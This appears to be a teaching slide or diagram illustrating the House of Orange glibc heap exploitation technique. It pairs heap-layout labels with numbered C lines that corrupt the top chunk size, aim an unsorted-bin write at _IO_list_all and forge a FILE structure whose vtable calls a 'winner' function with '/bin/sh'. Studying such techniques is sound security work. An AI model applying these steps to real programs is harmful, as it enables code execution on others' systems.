 chunk(p1)
prev_size
0x401
p1
fd
....
top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);